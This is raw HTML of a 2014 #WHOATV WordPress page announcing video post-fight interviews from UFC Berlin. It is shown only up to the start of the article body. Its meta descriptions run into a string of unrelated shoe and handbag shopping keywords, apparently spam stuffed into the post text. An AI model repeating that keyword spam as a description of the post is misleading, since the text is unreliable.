

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://whoatv.com/video-post-fight-interviews-ufc-berlin/
body_size: 13445
content:
<!DOCTYPE html>
<html lang="en-GB" id="arve" prefix="og: https://ogp.me/ns# fb: https://ogp.me/ns/fb# article: https://ogp.me/ns/article#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="shortcut icon" href="http://whoatv.com/wp-content/themes/whoa-tv/favicon.ico" />

<title>[VIDEO] Post Fight interviews: UFC Berlin &#8211; #WHOATV</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:title" content="[VIDEO] Post Fight interviews: UFC Berlin"/>
<meta property="og:description" content="#WHOATV&#039;s man in Berlin Richard Blackburn was on the scene in Germany capturing the post fight interviews as they happened. Check out the selection below:    m"/>
<meta property="og:url" content="http://whoatv.com/video-post-fight-interviews-ufc-berlin/"/>
<meta property="og:image" content="http://whoatv.com/wp-content/uploads/2014/01/ufc-logo-ring-girl2.jpg"/>
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="[VIDEO] Post Fight interviews: UFC Berlin"/>
<meta property="twitter:description" content="#WHOATV&#039;s man in Berlin Richard Blackburn was on the scene in Germany capturing the post fight interviews as they happened. Check out the selection below:    m"/>
<meta property="twitter:image" content="http://whoatv.com/wp-content/uploads/2014/01/ufc-logo-ring-girl2.jpg"/>
<meta name="author" content="Michael Morgan"/>
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="#WHOATV &raquo; Feed" href="http://whoatv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="#WHOATV &raquo; Comments Feed" href="http://whoatv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="#WHOATV &raquo; [VIDEO] Post Fight interviews: UFC Berlin Comments Feed" href="http://whoatv.com/video-post-fight-interviews-ufc-berlin/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/whoatv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://whoatv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://whoatv.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='http://whoatv.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://whoatv.com/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='http://whoatv.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrm_form_style-css' href='http://whoatv.com/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='http://whoatv.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='http://whoatv.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='media-credit-end-css' href='http://whoatv.com/wp-content/plugins/media-credit/public/css/media-credit-end.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wspsc-style-css' href='http://whoatv.com/wp-content/plugins/wordpress-simple-paypal-shopping-cart/wp_shopping_cart_style.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='whoa-tv-style-css' href='http://whoatv.com/wp-content/themes/whoa-tv/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js?ver=3.1.1' id='jquery-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/whoatv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://whoatv.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.9.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga&#038;property=58a2ac10339cc50012f8568c' id='googleanalytics-platform-sharethis-js'></script>
<link rel="https://api.w.org/" href="http://whoatv.com/wp-json/" /><link rel="alternate" type="application/json" href="http://whoatv.com/wp-json/wp/v2/posts/5676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://whoatv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://whoatv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://whoatv.com/video-post-fight-interviews-ufc-berlin/" />
<link rel="alternate" type="application/json+oembed" href="http://whoatv.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwhoatv.com%2Fvideo-post-fight-interviews-ufc-berlin%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://whoatv.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwhoatv.com%2Fvideo-post-fight-interviews-ufc-berlin%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.site-branding .site-title a {
    background: url(http://whoatv.com/wp-content/uploads/2022/06/WHOATV-LOGO-200-3.png) no-repeat center !important;
}
#content a,.site-footer .site-footer-social-nav .fa-stack-1x  {
    color: black !important;
}
button.btn.btn-primary, .page-header, .widget_recent_entries .widget-title,  .site-footer,  .js .slider-wrap .arrow:focus, .btn-primary
{
	background-color :  black !important;
}
.slider-navigation li.active a, .slider-navigation li.active a:hover, .slider-navigation li.active a:focus, .slider-navigation li.current a, .slider-navigation li.current a:hover, .slider-navigation li.current a:focus, .btn-primary
{
	border-color :  black !important;
	
}


.site-branding .site-title a {
    width: 100px;
    height: 100px;
}

#content a:hover, a:focus {
    color: #ff8100 !important;
    text-decoration: none;
}
.js .slider-wrap .arrow:hover, .js .slider-wrap .arrow span
{
	background-color: #ff8100 !important;
}</style>
<!-- end Simple Custom CSS and JS -->

<!-- WP Simple Shopping Cart plugin v4.2.9 - https://www.tipsandtricks-hq.com/wordpress-simple-paypal-shopping-cart-plugin-768/ -->

	<script type="text/javascript">
	<!--
	//
	function ReadForm (obj1, tst) 
	{ 
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";		
	
	    for (i=0; i<obj1.length; i++) 
	    {     
	        // run entire form
	        obj = obj1.elements[i];           // a form element
	
	        if (obj.type == "select-one") 
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        val = obj.options[pos].value;   // selected value
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;
	}
	//-->
	</script><link rel="pingback" href="http://whoatv.com/xmlrpc.php">

<!-- social and search optimization by WPSSO Core v8.22.0 - https://wpsso.com/ -->
<!-- wpsso meta tags begin -->
<meta name="wpsso:mark:begin" content="wpsso meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="WPSSO Core 8.22.0/S"/>
<link rel="shortlink" href="http://whoatv.com/?p=5676"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="http://whoatv.com/video-post-fight-interviews-ufc-berlin/"/>
<meta property="og:locale" content="en_GB"/>
<meta property="og:site_name" content="#WHOATV"/>
<meta property="og:title" content="[VIDEO] Post Fight interviews: UFC Berlin"/>
<meta property="og:description" content="#WHOATV&#039;s man in Berlin Richard Blackburn was on the scene in Germany capturing the post fight interviews as they happened. Check out the selection below: michael kors outlet air max 90 pas cher michael kors bags uk nike air max air max pas cher nike roshe run noir nike roshe run 2015 nike roshe..."/>
<meta property="og:updated_time" content="2014-06-02T11:57:05+00:00"/>
<!-- og:image:1 --><meta property="og:image" content="http://whoatv.com/wp-content/uploads/2014/01/ufc-logo-ring-girl2.jpg"/>
<!-- og:image:1 --><meta property="og:image:width" content="950"/>
<!-- og:image:1 --><meta property="og:image:height" content="450"/>
<meta property="article:published_time" content="2014-06-01T07:51:13+00:00"/>
<meta property="article:modified_time" content="2014-06-02T11:57:05+00:00"/>
<!-- article:tag:1 --><meta property="article:tag" content="C.B. Dolloway"/>
<!-- article:tag:2 --><meta property="article:tag" content="Francis Carmont"/>
<!-- article:tag:3 --><meta property="article:tag" content="gegard mousasi"/>
<!-- article:tag:4 --><meta property="article:tag" content="Luke Barnatt"/>
<!-- article:tag:5 --><meta property="article:tag" content="Mark Munoz"/>
<!-- article:tag:6 --><meta property="article:tag" content="ufc"/>
<!-- article:tag:7 --><meta property="article:tag" content="ufc fight night berlin"/>
<meta name="twitter:domain" content="whoatv.com"/>
<meta name="twitter:title" content="[VIDEO] Post Fight interviews: UFC Berlin"/>
<meta name="twitter:description" content="#WHOATV&#039;s man in Berlin Richard Blackburn was on the scene in Germany capturing the post fight interviews as they happened. Check out the selection below: michael kors outlet air max 90 pas cher..."/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:image" content="http://whoatv.com/wp-content/uploads/2014/01/ufc-logo-ring-girl2.jpg?p=5676"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="Michael Morgan"/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="1 minute"/>
<link itemprop="url" href="http://whoatv.com/video-post-fight-interviews-ufc-berlin/"/>
<meta itemprop="name" content="[VIDEO] Post Fight interviews: UFC Berlin"/>
<meta itemprop="description" content="#WHOATV&#039;s man in Berlin Richard Blackburn was on the scene in Germany capturing the post fight interviews as they happened. Check out the selection below: michael kors outlet air max 90 pas cher michael kors bags uk nike air max air max pas cher nike roshe run noir nike roshe run 2015 nike roshe..."/>
<link itemprop="thumbnailurl" href="http://whoatv.com/wp-content/uploads/2014/01/ufc-logo-ring-girl2.jpg"/>
<meta name="author" content="Michael Morgan"/>
<meta name="description" content="#WHOATV&#039;s man in Berlin Richard Blackburn was on the scene in Germany capturing the post fight interviews as they happened. Check out the selection below: michael kors outlet..."/>
<meta name="thumbnail" content="http://whoatv.com/wp-content/uploads/2014/01/ufc-logo-ring-girl2.jpg"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<meta name="wpsso:mark:end" content="wpsso meta tags end"/>
<!-- wpsso meta tags end -->
<!-- added on 2026-01-17T15:27:15+00:00 in 0.005442 secs from http://whoatv.com -->

<link rel="icon" href="http://whoatv.com/wp-content/uploads/2022/06/WHOATV-LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="http://whoatv.com/wp-content/uploads/2022/06/WHOATV-LOGO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://whoatv.com/wp-content/uploads/2022/06/WHOATV-LOGO-300x300.png" />
<meta name="msapplication-TileImage" content="http://whoatv.com/wp-content/uploads/2022/06/WHOATV-LOGO-300x300.png" />
</head>

<body class="post-template-default single single-post postid-5676 single-format-standard group-blog">
<div id="page" class="site">
	<a class="sr-only sr-only-focusable" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<div class="container" style="position: relative;">
				
									<p class="site-title"><a href="http://whoatv.com/" rel="home">#WHOATV</a></p>
				
				<div class="site-date">
					<time datetime="2026-01-17T15:27:15+00:00">
						<span class="site-date-primary">Saturday</span>
						<span class="site-date-secondary">17 January</span>
					</time>
				</div><!-- .site-date -->
			</div><!-- .container -->
		</div><!-- .site-branding -->

		<nav class="navbar navbar-default navbar-static-top" id="site-navigation" role="navigation">
			<div class="container">
				<div class="navbar-header">
					<button type="button" class="collapsed navbar-toggle" data-toggle="collapse" data-target="#site-navbar-collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button><!-- .navbar-toggle -->
				</div><!-- .navbar-header -->
				<div class="collapse navbar-collapse" id="site-navbar-collapse">
					<ul id="menu-header-menu" class="nav navbar-nav navbar-left"><li id="menu-item-20398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20398"><a href="/">Home</a></li>
<li id="menu-item-20410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20410"><a href="http://whoatv.com/category/articles/">ARTICLES</a></li>
<li id="menu-item-20409" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20409"><a href="http://whoatv.com/category/videos/">VIDEOS</a></li>
<li id="menu-item-20411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20411"><a href="http://whoatv.com/category/boxing/">BOXING</a></li>
<li id="menu-item-20412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20412"><a href="http://whoatv.com/whoacast/">WINLTTIRP</a></li>
<li id="menu-item-22430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22430"><a href="https://shop.spreadshirt.co.uk/whoatv/">MERCH</a></li>
<li id="menu-item-20448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20448"><a href="http://whoatv.com/contact/">CONTACT</a></li>
<li id="menu-item-24722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24722"><a href="http://whoatv.com/privacy/">Privacy</a></li>
</ul>
					<form class="navbar-form navbar-right" action="http://whoatv.com/" method="get" role="search">
						<div class="form-group">
							<div class="input-group">
								<input type="search" name="s" value="" class="form-control" placeholder="Enter keywords&hellip;" />
								<div class="input-group-btn">
									<button type="submit" class="btn btn-primary">Search</button>
								</div><!-- .input-group-btn -->
							</div><!-- .input-group -->
						</div><!-- .form-group -->
					</form><!-- .navbar-form -->
				</div><!-- .navbar-collapse -->
			</div><!-- .container -->
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<div class="container">
			<div class="row">
				<div class="col-md-8">
					<main id="main" class="site-main" role="main">
						
<article id="post-5676" class="post-single post-5676 post type-post status-publish format-standard has-post-thumbnail hentry category-videos tag-c-b-dolloway tag-francis-carmont tag-gegard-mousasi tag-luke-barnatt tag-mark-munoz tag-ufc-2 tag-ufc-fight-night-berlin">
			<figure class="entry-image">
			<img src="http://whoatv.com/wp-content/uploads/2014/01/ufc-logo-ring-girl2.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="http://whoatv.com/wp-content/uploads/2014/01/ufc-logo-ring-girl2.jpg 950w, http://whoatv.com/wp-content/uploads/2014/01/ufc-logo-ring-girl2-300x142.jpg 300w, http://whoatv.com/wp-content/uploads/2014/01/ufc-logo-ring-girl2-604x286.jpg 604w" sizes="(max-width: 950px) 100vw, 950px" data-wp-pid="3102" />		</figure>
	
	<header class="entry-header">
		<h1 class="entry-title">[VIDEO] Post Fight interviews: UFC Berlin</h1>	</header><!-- .entry-header -->

			<p class="entry-meta text-muted">
			<span class="posted-on">Posted on <a href="http://whoatv.com/video-post-fight-interviews-ufc-berlin/" rel="bookmark"><time class="entry-date published updated" datetime="2014-06-01T07:51:13+01:00">June 1, 2014</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://whoatv.com/author/michael/">Michael Morgan</a></span></span>		</p><!-- .entry-meta -->
	
	<div class="entry-content">
